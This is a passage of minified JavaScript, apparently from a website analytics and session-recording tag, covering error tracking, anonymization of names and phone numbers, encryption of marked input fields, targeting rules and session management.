p=d[g];if(typeof p=="string"&&p.length>30&&(p=mt.truncate(p,30,mt.ELLIPSIS),d[g]=p),g.length>30){let _=mt.truncate(g,30,mt.ELLIPSIS);delete d[g],d[_]=p}}}function u(d){let g=Object.keys(d).length;return g>0&&g<=5}}(s||(s={})),s})();var rA=20,oA=(()=>{class s extends ne{constructor(t,e,i,r,o){super(),this.ud=t,this.St=e,this.bi=i,this.Y=r,this.Ws=o,this.Mc=[],this.ji=0,this.cn=[]}initStates(){var t;this.Nu(),this.ys=$.now(),this.Mc=[],this.ji=0,(t=this.Ws)===null||t===void 0||t.onEvent(e=>this.tt(e))}trackCustomError(t,e={}){if(!(x(t)&&oi(e)&&Dt(e)))throw new Xt(uo[0]);let i=nA.buildCustomErrorEvent(t,e);this.Ho(i)}onIframeCustomError(t){this.tt(t)}onStart(){var t;this.dd(),(t=this.Ws)===null||t===void 0||t.start()}onStop(){var t;(t=this.Ws)===null||t===void 0||t.stop()}dd(){this.isStarted&&(csArray.prototype.forEach.call(this.cn,t=>this.Ho(t)),this.cn=[])}Ho(t){if(this.isStarted){let e=this.tt(t);e&&this.Y.emitCustomErrorEvent(e)}else csArray.prototype.push.call(this.cn,t)}tt(t){if(this.isStarted&&this.ji<rA){let e=this.IC(t);return csArray.prototype.push.call(this.Mc,e),this.bo(),e}return null}IC(t){let e={...t,rt:this.Qi()};return e.message=this.bi.anonymize(t.message),e}Nu(){this.ud.removeQueryParams(),this.ud.setQueryParams(this.St.getRequestParameters())}Qi(){return $.now()-this.ys}bo(){this.ud.send({errors:this.Mc}),this.Mc=[],this.ji+=1}}return s})(),aA="custom-errors",cA=(()=>{class s{constructor(t,e,i,r,o,c,u,d){this.bi=t,this.E=e,this.St=i,this.S=r,this.Si=o,this.Bt=c,this.ft=u,this.Ws=d}init(){let t=this.Bt.create(`${this.E.getTrackerUri()}/${aA}`);this.Ys=new oA(t,this.St,this.bi,this.Si,this.Ws),this.ft.addListener(this.Ys),this.ut()}ut(){this.S.register(uo,(t,e)=>{this.Ys.trackCustomError(t,e)})}onStartTracking(){this.Ys.start()}onAfterNaturalPageView(){this.Ys.initStates()}onArtificialPageViewEnd(t){t&&this.Ys.stop()}onAfterArtificialPageView(t){this.Ys.initStates(),t&&this.Ys.start()}onBeforeSessionRenewal(){this.Ys.stop()}onOptout(){this.Ys.stop()}}return s})(),lA=/(\b["']?key["']?\s*[=:]\s*["'](?:first|last|user|profile|primary|primary[ _-]?last)[ _-]?name["']\s*,?\s*["']?value["']?\s*[=:]\s*["'])(.+?)(["']|…$)|(\b["']?(?:first|last|user|profile|primary|primary[ _-]?last)[\s_-]?name["']?\s*[=:]\s*["'])(.+?)(["']|…$)/gi,hA="$1$4CS_ANONYMIZED_NAME$3$6",uA=/(?:\(\d{3}\) \d{3}[- ]\d{4}\b)|(?:\b\d{3}([-\. ])\d{3}\1\d{4}\b)|(?:\b\d{2} \d{2} \d{2} \d{2} \d{2}\b)|(?:\b\d{4} \d{3} \d{3}\b)|(?:\b\d{2}([-\. ])\d{4}\2\d{4}\b)|(?:\b\d{3}([- ])\d{4}\3\d{4}\b)|(?:\+\d{1,3} \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \(\d{3}\) \d{3}-\d{4}\b)|(?:\+\d{1,3}([- ])\d{4}\4\d{3}\4\d{3}\b)|(?:\+\d{1,3} \d \d{4} \d{4}\b)|(?:\+\d{1,3} \d \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \d \d{2} \d{2} \d{2} \d{2}\b)|(?:\+\d{7,15}\b)|(?:\+\d{1,3} \d{6,12}\b)|(?:\+\d{1,3}([- ])\d{4}\5\d{3}\5\d{3}\b)/g,dA="CS_ANONYMIZED_PHONE",fA=(()=>{class s{constructor(t,e){this.N=t,this.Z=e}anonymize(t){return this.Z?csArray.prototype.join.call(csArray.prototype.map.call(Jf(t),({content:e,isUrl:i})=>{var r;return i?(r=this.Z)===null||r===void 0?void 0:r.anonymizeUrl(e,{maskNames:!0}):this.Dy(e)}),""):this.Dy(t)}Dy(t){t=this.N.anonymizePII(t);let e=t;t=this.Ar(t),t!==e&&(it.counters.redactedPII.count("name"),it.counters.redactedPII.count("name-in-custom-error"));let i=t;return t=this.PC(t),t!==i&&(it.counters.redactedPII.count("phone"),it.counters.redactedPII.count("phone-in-custom-error")),t}Ar(t){return csString.prototype.replace.call(t,lA,hA)}PC(t){return csString.prototype.replace.call(t,uA,dA)}}return s})(),pA=20,gA="Custom Error:",mA="https://cserror.com/texterror.js",yA=(()=>{class s extends ne{constructor(t,e,i,r,o,c){super(),this.Xs=t,this.pd=e,this.St=i,this.Ee=r,this.Si=o,this.R=c,this.Dc=[],this.Hi=0,this.cn=[]}initStates(){this.ys=$.now(),this.pd.removeQueryParams(),this.pd.setQueryParams(this.St.getRequestParameters()),this.Dc=[],this.Hi=0}onStart(){this.Xs.subscribe(s.jt,t=>this.tt(t)),this.dd()}onStop(){this.Xs.unsubscribe(s.jt)}onIframeJavascriptError(t){this.tt(t)}trackCustomError(t){let e={errorType:"jsError",message:`${gA} ${t}`,lineno:1,colno:1,filename:mA};this.Ho(e)}Ho(t){if(this.isStarted){let e=this.tt(t);e&&this.Si.emitCustomJavaScriptErrorEvent(e)}else csArray.prototype.push.call(this.cn,t)}dd(){this.isStarted&&(csArray.prototype.forEach.call(this.cn,t=>this.Ho(t)),this.cn=[])}tt(t){if(this.isStarted&&this.Hi<pA){let e={...t,pageUrl:this.R.getAnonymizedUrl(),rt:this.Qi()};return this.Ee.anonymize(e),csArray.prototype.push.call(this.Dc,e),this.bo(),e}return null}Qi(){return $.now()-this.ys}bo(){this.pd.send({errors:this.Dc}),this.Dc=[],this.Hi+=1}}return s.jt="JavaScriptErrorsService",s})(),EA="errors",SA=(()=>{class s{constructor(t,e,i,r,o,c,u,d,g){this.Xs=t,this.Ee=e,this.E=i,this.St=r,this.ft=o,this.S=c,this.Si=u,this.R=d,this.Bt=g}init(){let t=this.Bt.create(`${this.E.getTrackerUri()}/${EA}`);this.Ks=new yA(this.Xs,t,this.St,this.Ee,this.Si,this.R),this.ft.addListener(this.Ks),this.ut()}ut(){this.E.jsCustomErrorsEnabled&&!this.E.customErrors.enabled&&this.S.register(uo,t=>{this.Ks.trackCustomError(t)})}onStartTracking(){this.Ks.start()}onAfterNaturalPageView(){this.Ks.initStates()}onArtificialPageViewEnd(t){t&&this.Ks.stop()}onAfterArtificialPageView(t){this.Ks.initStates(),t&&this.Ks.start()}onBeforeSessionRenewal(){this.Ks.stop()}onOptout(){this.Ks.stop()}}return s})(),vA=(()=>{class s extends al{constructor(){super(),this.z=new Wu(t=>this.errorListener(t))}onStartTracking(){this.z.observe()}onStopTracking(){this.z.disconnect()}errorListener(t){let e=this.OC(t);for(let i in this.subscriptions){let r=this.subscriptions[i];r(e)}}NC(t){return t=t!=null?t:"[NO ERROR MESSAGE]",mt.truncate(t,s.Oh,mt.ELLIPSIS)}MC(t){return!t||je(t)?"":mt.truncate(t,s.Nh,mt.ELLIPSIS)}OC(t){return{errorType:"jsError",message:this.NC(t.message),filename:this.MC(t.filename),lineno:t.lineno,colno:t.colno}}}return s.Oh=1024,s.Nh=150,Z([G("Event handler type: error")],s.prototype,"errorListener",null),s})(),_A="CS_ANONYMIZED_VALUE",wA=(()=>{class s{constructor(t,e){this.N=t,this.R=e}anonymize(t){return x(t.message)&&(t.message=this.DC(t.message),t.message=this.N.anonymizePII(t.message)),x(t.filename)&&(t.filename=this.R.computeOverriddenUrl(t.filename)),t}DC(t){return csString.prototype.replace.call(t,/(value\s*=\s*".*"|value\s*=\s*'.*')/,`value='${_A}'`)}}return s})();var ka;function AA(s){if(ka||(ka=document.createElement("div")),!(!!s&&x(s)))return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return pe.call(ka,s),!0}catch{return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}var TA=(()=>{class s{constructor(t){this.S=t}init(){this.zy(s.fI,nu),this.zy(s.pI,iu)}zy(t,e){this.S.register([t],(i,r)=>{!x(i)||!(x(r)||js(r))||tt.error(r,`${e}${i}`)})}}return s.pI="logSnippetError",s.fI="logImplementationSnippetError",s})();var bA=(()=>{class s{constructor(t,e){this.$t=t,this.E=e,this.qy=!1}enableRecordingContext(t,e,i){this.qy=!0,this.Yn=t,this.C=e,this.ao=i}getRecordingContext(){var t,e,i;if(!this.qy)return{isRecording:!1,recordingStartTimestamp:0,etrState:Be.ETR_OFF,etrStatus:Ue.ETR_DISABLED,collectState:W.ANALYTICS_ONLY};let r=this.C.getSession();return{isRecording:this.Yn.isRecording(),useAnonymization:this.$t.getSensitiveStatus().useAnonymization,enableOnlineResources:(t=this.Yn.getStaticResourceManagerStatus())===null||t===void 0?void 0:t.onlineAssets.activated,enableOnlineResourcesOnNextPageview:(e=this.Yn.getStaticResourceManagerStatus())===null||e===void 0?void 0:e.onlineAssets.enabledOnNextPageview,recordingStartTimestamp:parseInt(this.Yn.getRecordingStartTimestamp(),10),etrState:this.E.malkaEtrEnabled?Be.ETR_ON:Be.ETR_OFF,etrStatus:this.ao.getEtrStatus(r),collectState:(i=r==null?void 0:r.collectState)!==null&&i!==void 0?i:W.ANALYTICS_ONLY}}}return s})(),ir=(()=>{class s{static isRecordingSupported(){return"MutationObserver"in window&&"visibilityState"in document}static isAsyncSerializationSupported(){return"Promise"in window&&"findIndex"in csArray.prototype}}return s})(),RA="[data-cs-encrypt]",CA=(()=>{class s{constructor(t,e=new fd){this.bs=t,this.fe=e,this.qo=RA}getEncryptionSelectors(){return this.qo}setEncryptionSelectors(t,e=!0){let i=",";if(!AA(t)){if(e)throw new Xt(qc[0]);return}let r=csString.prototype.split.call(this.qo,i),o=csString.prototype.split.call(t,i);for(let c of o)csArray.prototype.indexOf.call(r,c)===-1&&csArray.prototype.push.call(r,c);this.qo=csArray.prototype.join.call(r,i)}shouldEncrypt(t){switch(csNodenodeType.apply(t)){case 1:return!!((cr(t)||lr(t))&&pe.call(t,this.qo)&&t.type!=="password");case 8:case 3:{let e=t.parentElement;return!!(e&&pn(t)&&pe.call(e,this.qo))}default:return!1}}onEvent(t){this.V=t}onInputNodeToEncrypt(t){this.gI=t}onUserIdentifierToEncrypt(t){this.mI=t}onApiErrorToEncrypt(t){this.yI=t}async registerInputNodeToEncrypt(t){if(t.targetValue.length===0||!ce.isKeyImported())return this.yd(t);try{let e=await this.Wy(t.targetValue);this.yd(t,e)}catch{tt.warn("Fail to encrypt input data - Input node processed as INPUT_TEXT"),this.yd(t)}}async registerUserIdentifierToEncrypt(t){if(!(t.userIdentifier.length===0||!ce.isKeyImported()))try{let e=await this.Wy(t.userIdentifier);this.EI(t,e)}catch{tt.warn("Fail to encrypt userIdentifier")}}async registerApiErrorToEncrypt(t){try{await this.SI(t)}catch{t.customRequestHeaders="",t.customResponseHeaders="",t.queryParameters="",t.requestBody="",t.responseBody="",t.requestBodyAttributes="",t.responseBodyAttributes=""}this.yI(t)}async SI(t){var e,i;if(!ce.isKeyImported())throw new Error("Key not imported");let r=await ce.generateSymmetricKey();if(!r)throw new Error("Key not initialized properly");let o=["customRequestHeaders","customResponseHeaders","requestBodyAttributes","responseBodyAttributes"];for(let u of o){let d=t[u];d&&d!==mt.ELLIPSIS&&(t[u]=(e=await ce.symmetricEncrypt(d,r))!==null&&e!==void 0?e:mt.ELLIPSIS)}let c=["queryParameters","requestBody","responseBody"];for(let u of c){let d=t[u];if(d&&d!==mt.ELLIPSIS){let g=this.fe.compressSync(d,"base64");t[u]=(i=await ce.symmetricEncrypt(g,r))!==null&&i!==void 0?i:mt.ELLIPSIS}}t.secret=await ce.encryptSecret(r.cryptoKey),t.initializationVector=Ha(r.initializationVector),t.encryptionKeyId=this.bs.encryptionPublicKeyId}async Wy(t){let e=await ce.asymmetricEncrypt(t);if(!e)throw Error("Could not Encrypt data");return e}yd(t,e){var i;let{targetId:r,targetValue:o,date:c}=t,u=null;e?u={date:c,args:[r,csString.prototype.replace.call(o,/\S/g,"\u2022"),e,this.bs.encryptionPublicKeyId],type:Y.INPUT_ENCRYPTED_TEXT}:u={date:c,args:[r,csString.prototype.replace.call(o,/\S/g,"\u2022")],type:Y.INPUT_TEXT},this.gI(u),(i=this.V)===null||i===void 0||i.call(this,u)}EI(t,e){var i;let r={type:Y.USER_IDENTIFIER,args:[e,t.keyId],date:t.date};this.mI(r),(i=this.V)===null||i===void 0||i.call(this,r)}}return s})(),IA=(()=>{class s extends ne{constructor(t,e,i,r,o,c){super(),this.ve=t,this.et=e,this.Yt=i,this.An=r,this.fr=o,this.nt=c}onStart(){var t,e,i;this.Yt.start(),this.ve.setMaskedElementSettings(this.et.getMaskedElementSettings((t=this.nt)===null||t===void 0?void 0:t.shouldMaskNonTextElements())),this.ve.startIdentifier(),(e=this.An)===null||e===void 0||e.start(),(i=this.fr)===null||i===void 0||i.start()}onStop(){var t,e;this.Yt.stop(),this.ve.stopIdentifier(),(t=this.An)===null||t===void 0||t.stop(),(e=this.fr)===null||e===void 0||e.stop()}}return s})(),PA=(()=>{class s{constructor(t,e,i,r,o,c){this.nt=t,this.et=e,this.ne=i,this.Yt=r,this.Nr=o,this.ht=c,this.Mr=Lc(this.Nr)}getSensitiveStatus(){var t,e;return{started:this.ne.isStarted,useAnonymization:this.nt.shouldUseAnonymization(),capturedElementSelector:this.Yt.getWhitelistedElementsSelector(),maskedElementSettings:this.et.getMaskedElementSettings((t=this.nt)===null||t===void 0?void 0:t.shouldMaskNonTextElements()),encryptionSelectors:(e=this.ht)===null||e===void 0?void 0:e.getEncryptionSelectors()}}getElementSensitiveStatus(t){let e=this.ne.isStarted,i=this.nt.shouldUseAnonymization();return e?q.isMaskedElement(t)||q.isMaskedElementChild(t)?Oe.MASKED:es.shouldEncrypt(t)?Oe.ENCRYPTED:xs.isEditableNode(t)?Oe.ANONYMIZED:i?ts.isWhitelistedElement(t)?Oe.CAPTURED:Oe.ANONYMIZED:Oe.CAPTURED:Oe.ANONYMIZED}getAttributeSensitiveStatus(t,e){if(!this.ne.isStarted)return Oe.ANONYMIZED;let i=this.nt.shouldUseAnonymization();return q.isMaskedAttribute(t,e)?Oe.MASKED:i?vn(t)||ts.isWhitelistedElement(t)||this.Mr.has(e)?Oe.CAPTURED:Oe.ANONYMIZED:Oe.CAPTURED}}return s})(),OA=(()=>{class s{constructor(t){this.F=t}onAfterVisitorRenewal(){this.F.renewSession(!0)}}return s})(),NA=(()=>{let s;return function(n){n.URL="url"}(s||(s={})),s})(),Dh=(()=>{let s;return function(n){function t(p,_){for(let w of p)if(i(w,_))return!0;return!1}n.isUrlMatching=t;function e(p,_){if(x(_)){for(let w of p)if(i(w,_))return!0}else if(Kr(_)){for(let w of p)if(i(w,csString(_)))return!0}return!1}n.isMatching=e;function i(p,_){let w=r(p,_);return p.negate?!w:w}function r(p,_){switch(p.rule_type==="date"&&(p.match_operation==="less_than"||p.match_operation==="greater_than")&&(_=(new csDate(_).valueOf()/1e3).toFixed(0)),p.match_operation){case"exact":switch(p.rule_type){case"string":return x(p.pattern)?csString.prototype.toLowerCase.call(_)===csString.prototype.toLowerCase.call(p.pattern):!1;case"boolean":return _===p.pattern||_===csString(p.pattern);case"number":return Dt(_)?Number(_)===Number(p.pattern):!1;default:return _===p.pattern}case"starts_with":return x(p.pattern)?csString.prototype.indexOf.call(_,p.pattern)===0:!1;case"ends_with":return x(p.pattern)?Sn(_,p.pattern):!1;case"contains":return x(p.pattern)?csString.prototype.indexOf.call(_,p.pattern)!==-1:!1;case"regex":if(!x(p.pattern))return!1;try{return new csRegExp(p.pattern).test(_)}catch(w){return tt.warn(`targeting.matchOperation.regex invalid ${w==null?void 0:w.message}`),!1}case"simple":return x(p.pattern)?g(_)===g(p.pattern):!1;case"greater_than":return Number(_)>Number(p.pattern);case"less_than":return Number(_)<Number(p.pattern);case"exact_date":{let w=Number(p.pattern);if(!Gt(w))return!1;let b=new csDate(w*1e3);return new csDate(_).toDateString()===b.toDateString()}case"exact_days_ago":return o(p,_);case"more_than_days_ago":return c(p,_);case"less_than_days_ago":return u(p,_);case"unknown":return d(_);default:return tt.warn(`targeting.matchOperation.regex not managed operation ${p.match_operation}`),!1}}function o(p,_){let w=new csDate,b=w.setDate(w.getDate()-Number(p.pattern)),V=new csDate(b);return new csDate(_).toDateString()===V.toDateString()}function c(p,_){let w=Number(p.pattern);if(!Gt(w))return!1;let b=Number(w)+1,V=new csDate,U=new csDate(V);return U.setDate(V.getDate()-b),new csDate(_).getTime()<=U.getTime()}function u(p,_){let w=Number(p.pattern);if(!Gt(w))return!1;if(w===0)return o(p,_);let b=new csDate,V=new csDate(b);return V.setDate(b.getDate()-w),new csDate(_).getTime()>=V.getTime()}function d(p){return Dt(p)?x(p)?csString.prototype.trim.call(p)==="":Kr(p)?p===!0:Gt(p)?p!==0:!1:!0}function g(p){let _=Kt(p,"http://")||Kt(p,"https://")?p:`https://${p}`,w=ru(_);return w!==null?csString.prototype.replace.call(w.host,/^www./,""):p}}(s||(s={})),s})(),La={isLegacyURL:s=>s.component==="url",isLegacyTrigger:s=>s.component==="trigger",isURL:s=>s.type===NA.URL},MA=(()=>{class s{constructor(){this.Yy=new lo,this.Xy=[],this.Ky=[]}setTargetingRules(t){this.Yy.setRegexRules(csArray.prototype.filter.call(t,La.isURL));for(let e of t)La.isLegacyURL(e)?csArray.prototype.push.call(this.Xy,e):La.isLegacyTrigger(e)&&csArray.prototype.push.call(this.Ky,e)}matchUrl(t){return Dh.isUrlMatching(this.Xy,t)||this.Yy.evaluateUrl(t)}matchTrigger(t){return Dh.isMatching(this.Ky,t)}}return s})(),DA=(()=>{class s extends ne{constructor(t,e,i){super(),this.Jy=t,this.Ed=e,this.R=i}init(){this.Sd=new MA,this.Jy&&this.Sd.setTargetingRules(this.Jy)}onStart(){}checkTargetingRules(){let t=this.R.getAnonymizedUrl();this.Ed(this.vd(t,"url"))}onStop(){}onTargetingRulesArtificialPageview(t){this.isStarted&&this.Ed(this.vd(t,"url"))}onExternalEvent(t){this.isStarted&&this.Ed(this.vd(t.name,"trigger"))}vd(t,e){var i,r;return e==="url"&&x(t)&&(!((i=this.Sd)===null||i===void 0)&&i.matchUrl(t))?!0:!!(e==="trigger"&&(!((r=this.Sd)===null||r===void 0)&&r.matchTrigger(t)))}}return s})(),kA={MATCHED:{[W.ANALYTICS_ONLY]:W.ANALYTICS_ONLY_RULES_TARGETING,[W.RECORDING_GLOBAL_SAMPLING]:W.RECORDING_RULES_TARGETING,[W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING]:W.RECORDING_RULES_TARGETING},MISSED:{[W.ANALYTICS_ONLY]:W.ANALYTICS_ONLY_RULES_TARGETING,[W.RECORDING_GLOBAL_SAMPLING]:W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}},LA=(()=>{class s{constructor(t,e,i,r,o,c,u){this.E=t,this.w=e,this.Ct=i,this.Y=r,this.R=o,this.C=c,this.rs=u,this.ln=!1,this.Wo=(d=!1)=>{this.ln&&this.E.isSMB&&this.rs.allowStartDataCollection({fromSessionRenewal:d}),this.E.startMode===so.Automatic&&this.rs.startDataCollection({fromSessionRenewal:d})},this.vI=d=>{this.ln||(this.ln=d,this.Qy(),this.Wo())}}init(){this.E.isSMB&&this.rs.disableStartDataCollection(),this.pr=new DA(this.E.recordTargetingRules,this.vI,this.R),this.Y.addListener(this.pr),this.pr.init()}start(){this.pr.start()}stop(){this.pr.stop()}maybeStartDataCollection(t){if(t){this.Wo(t);return}if(this._I()){this.ln=!0,this.Wo(),this.stop();return}this.pr.checkTargetingRules()}onAfterArtificialPageView(){this.pr.checkTargetingRules()}onCollectStateChange(t){if(this.Zy(t)){this.stop();return}let e=t===W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING;!this.ln&&e||csSetTimeout(()=>this.tE(t),0)}onStartTracking(){this.Qy()}_I(){let t=this.C.getSession();return!!(t&&this.Zy(t.collectState))}Zy(t){return t===W.RECORDING_RULES_TARGETING||t===W.ANALYTICS_ONLY_RULES_TARGETING}Qy(){var t;if(this.ln){let e=this.C.getSession(),i=this.Ct.getInitialCollectState();this.tE((t=e==null?void 0:e.collectState)!==null&&t!==void 0?t:i),this.rs.isDataCollectionStarted()&&this.w.emitTargetingRulesMatched()}}tE(t){let e=kA[this.ln?"MATCHED":"MISSED"][t];e&&this.w.emitCollectStateChange(e,Be.ETR_OFF)}}return s})(),Id=(()=>{class s{constructor(){this.eE=new Set,this.sE=[],this._d=new Set,this.wd=[]}addUrlMaskingPattern(t){if(this.eE.has(t))return;this.eE.add(t);let e=Pl(t);csArray.prototype.push.call(this.sE,e)}getUrlMaskingPatterns(){return this.sE}resetPartialUrlMaskingPatterns(){this._d.clear(),this.wd=[]}addPartialUrlMaskingPattern(t){if(this._d.has(t))return;this._d.add(t);let e=Pl(t);csArray.prototype.push.call(this.wd,e)}getPartialUrlMaskingPatterns(){return this.wd}}return s})(),xA=(()=>{class s{constructor(t,e,i){this.E=t,this.D=e,this.C=i,this.ys=$.now()}resetStartTime(){this.ys=$.now()}getSessionData(){let{projectId:t}=this.E,e=this.D.getVisitor();e==null&&tt.warn("Visitor is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{id:i,visitsCount:r}=e!=null?e:{},o=this.C.getSession();o===null&&tt.warn("Session is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{pageNumber:c}=o!=null?o:{};return{projectId:t,userId:i,sessionNumber:r,pageNumber:c,relativeTimestamp:$.now()-this.ys}}}return s})(),VA=["clearSession"],UA=["extendSession"];var jA=["getSessionData"],HA=["session:start:newVisitor"],BA=["session:clear:visitor"],FA=(()=>{class s{constructor(t,e,i,r){this.E=t,this.D=e,this.C=i,this.S=r}init(){this.Ad=new xA(this.E,this.D,this.C),this.S.register(VA,()=>this.C.removeSession()),this.S.register(UA,()=>this.C.extendSessionPeriodically(),{disableApplyPending:!0}),this.S.register(jA,()=>this.Ad.getSessionData(),{disableApplyPending:!0}),this.S.register(HA,()=>this.D.renewVisitor()),this.S.register(BA,()=>{this.D.resetVisitor()},{disableApplyImmediate:!0})}onBeforeNaturalPageView(){this.D.createOrUpdateVisitor(),this.C.createOrUpdateSession()}onBeforeArtificialPageView(){this.D.createOrUpdateVisitor(),this.C.createOrUpdateSession()}onAfterNaturalPageView(){this.Ad.resetStartTime()}onAfterArtificialPageView(){this.Ad.resetStartTime()}onOptout(){this.D.removeVisitor(),this.C.removeSession()}onCollectStateChange(t){this.C.updateCollectState(t)}}return s})(),GA=(()=>{class s{constructor(t,e,i,r,o,c,u,d,g,p,_,w,b,V,U,I,O,j,F,M,Q,ct,ft,Jt,le,he,P,X,J,nt,It,xt,ze,ys,Hs,ge,qe){this.St=t,this.hn=e,this.fe=i,this.D=r,this.C=o,this.F=c,this.Ns=u,this.w=d,this.S=g,this.yl=p,this.E=_,this.El=w,this.ls=b,this.br=V,this.At=U,this.N=I,this.Q=O,this.Z=j,this.R=F,this.wI=M,this.Y=Q,this.ft=ct,this.Tt=ft,this.iE=Jt,this.Wt=le,this.AI=he,this.I=P,this.Bt=X,this.M=J,this.Rt=nt,this.X=It,this.Ct=xt,this.et=ze,this.$e=ys,this.ns=Hs,this.es=ge,this.ss=qe,this.TI=Re=>{this.w.emitBeforeSessionRenewal(),this.gr(!0,Re),this.w.emitAfterSessionRenewal()},this.bI=Re=>{this.w.emitBeforeSessionRenewal(),this.Ct.refreshQuota(ue=>{ue!==W.QUOTA_REACHED&&(this.gr(!0,Re),this.w.emitAfterSessionRenewal())})}}start(){if(this.El.init(),this.ls.init(),this.ls.isActive())return;let t,e,i,r,o,c,u,d,g,p,_,w,b,V,U,I,O,j,F;this.I.schedule(()=>{U=new OA(this.F),w=new Vw(this.Q),b=new vd(()=>{}),I=new _d,F=new kw,ce.isSupported()&&this.E.encryptionPublicKey&&this.E.encryptionPublicKeyId>0&&(O=new CA(this.E),j=new Lw);let M=new IA(b,this.et,I,j,F,this.Uc());V=new PA(this.Uc(),this.et,M,I,this.E.whitelistedAttributes,O);let Q=new Km(this.w,this.S,this.et,M,I,O,j);Q.init(),this.w.addListener(Q),t=new Fv(this.E,this.hn,this.D,this.Q,w,this.S,this.F,new xw(tt),this.ft,this.Bt,this.Y,V,this._t,this.es,this.ss),e=new ry(this.S,this.C,this.E,this.St,this.fe,this.N),_=new bA(V,this.E);let ct=null,ft=new Ru;i=new r_(this.D,this.C,this.S,this.ft,ct,this.E,ft,_),r=new fy(this.E,this.hn,this.D,this.S,this.N,this.F,this.R);let Jt;this.an=new qm(this.E,this.S,this.w,this.hn,this.D,this.C,this.Ns,this.At,this.Tt,this.R,this.Wt,ft,this.Y,this.$e,Jt),this.nE=new FA(this.E,this.D,this.C,this.S),this.rs=new Xw(this.E,this.w,this.ls,this.et,this.an,this.F),new Yw(this.rs,this.S).init(),u=new wy(this.E,this.S,this.fe,this.hn,this.Y),d=new TA(this.S),g=new jw}),this.E.apiErrors.enabled&&this.I.schedule(()=>{this.mt=new Id,this.RI=new S_(this.S,this.mt),this.RI.init()}),this.E.apiErrors.enabled&&this.I.schedule(()=>{var M,Q;let ct=new iA(this.E.apiErrors,this.N);this.gt=new Jw(new zw,new Gw,ct),this.Se=new Qw(this.mt,this.Z,!!(!((Q=(M=this.E)===null||M===void 0?void 0:M.experimental)===null||Q===void 0)&&Q.anonymizeNameInUrls)),this.Bn=new Zw;let ft=new m_(this.gt,this.Se,this.E,this.hn,this.ft,this.S,this.Bt);ft.init(),this.w.addListener(ft)}),this.E.customErrors.enabled&&this.I.schedule(()=>{var M,Q,ct;let ft;this.bi=new fA(this.N,!((ct=(Q=this.E)===null||Q===void 0?void 0:Q.experimental)===null||ct===void 0)&&ct.anonymizeNameInUrls?this.Z:void 0);let Jt=new cA(this.bi,this.E,this.hn,this.S,this.Y,this.Bt,this.ft,ft);Jt.init(),this.w.addListener(Jt)}),this.E.jsErrorsEnabled&&this.I.schedule(()=>{this.Xs=new vA,this.Ee=new wA(this.N,this.R);let M=new SA(this.Xs,this.Ee,this.E,this.hn,this.ft,this.S,this.Y,this.R,this.Bt);M.init(),this.w.addListener(M)}),this.I.schedule(()=>{this.br.init()}),this.I.schedule(()=>{i.init()}),this.I.schedule(()=>{e.init()}),this.I.schedule(()=>{r.init()}),this.I.schedule(()=>{this.iE.init()}),this.I.schedule(()=>{this.an.init()}),this.I.schedule(()=>{this.nE.init()}),this.I.schedule(()=>{u.init()}),this.I.schedule(()=>{this.wI.init()}),this.I.schedule(()=>{d.init()}),this.I.schedule(()=>{g.init()}),this.I.schedule(()=>{this.AI.init()}),this.I.schedule(()=>{this.w.addListener(this.nE),this.w.addListener(this.yl),this.w.addListener(t),this.w.addListener(this.br),this.w.addListener(i),this.w.addListener(r),this.w.addListener(this.iE),this.w.addListener(this.an),this.w.addListener(u),this.w.addListener(e),this.w.addListener(g),this.w.addListener(U)}),ir.isRecordingSupported()&&this.I.schedule(()=>{let M=new fv(_,this.C,this.E,this.St,this.S,this.N,this.F,b,this.Ee,this.gt,this.Se,this.mt,this.w,this.Y,this.ft,this.Wt,this.Bt,this.Z,this.Bn,this.Uc(),this.bi,O);M.init(),this.w.addListener(M),i.setRecordingService(M.recordingService)}),this.I.schedule(()=>{var M;let Q,ct;if(ct=new Td(this.Y),Q=new Ad(this.S,ct,this.E,this.M,this.Rt,this.D,this.N,this.Uc(),this.et),Q.init(),!((M=this.E.voc)===null||M===void 0)&&M.enabled&&!this.E.vocData){let ft=new Fw(this.E,this.S,this.R,Q,ct);ft.init(),this.w.addListener(ft)}}),this.I.schedule(()=>{t.init()}),this.I.schedule(()=>{this.E.isQuotaEnabled()?this.F.onSessionExpired(M=>{this.bI(M)}):this.F.onSessionExpired(M=>{this.TI(M)}),this.gr()})}gr(t=!1,e=!1){var i,r,o;if(this.E.hasTargetingRules()){this.Yo||(this.Yo=new LA(this.E,this.w,this.Ct,this.Y,this.R,this.C,this.rs),this.w.addListener(this.Yo),this.Yo.init(),this.Yo.start(),this.S.start(),(i=this._t)===null||i===void 0||i.start()),this.Yo.maybeStartDataCollection(t);return}this.S.start(),(r=this._t)===null||r===void 0||r.start(),this.rs.tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e})}Uc(){if(this.nt)return this.nt;let t=new lo;return this.nt=new md(this.E,this.R,t,this.At),this.nt.init(),this.nt.shouldUseAnonymization()&&it.counters.pageAnonymisation.count("anonymized-on-start"),this.nt}}return s})();var Pd=(()=>{class s{constructor(t){this.configuration=t}}return s})(),$A=(()=>{class s extends Pd{constructor(t,e,i,r,o){super(t),this.configuration=t,this.w=e,this.Td=i,this.R=r,this.bd=o,this.Rd=!1}refreshQuota(){}canCollect(t){return!0}init(){this.configuration.malkaUrlEnabled&&this.configuration.hasRecordingUrlRules()&&(this.Rd=!0,this.bd.setRegexRules(this.configuration.recordingUrlRules))}sanitizeSessionCollectState(t){return(t.collectState===W.QUOTA_REACHED||t.collectState===W.RECORDING_RULES_TARGETING||t.collectState===W.RECORDING_TEMPORARILY)&&(t.collectState=W.ANALYTICS_ONLY),t}computeInitialCollectState(){return ii.isReplayConsentNeeded(this.configuration)?W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED:this.jc()}computeInitialCollectStateFromRecordingConsentGranted(){return this.jc()}jc(){if(!ir.isRecordingSupported())return W.ANALYTICS_ONLY;let t=W.ANALYTICS_ONLY,e=Be.ETR_OFF;return 